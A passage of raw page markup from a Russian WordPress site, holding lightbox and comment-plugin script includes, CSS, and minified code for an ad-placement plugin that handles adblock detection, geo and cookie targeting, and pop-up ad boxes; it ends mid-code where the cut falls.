<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.2'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://kissland.ru/wp-includes/js/wp-embed.min.js?ver=5.2.17'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 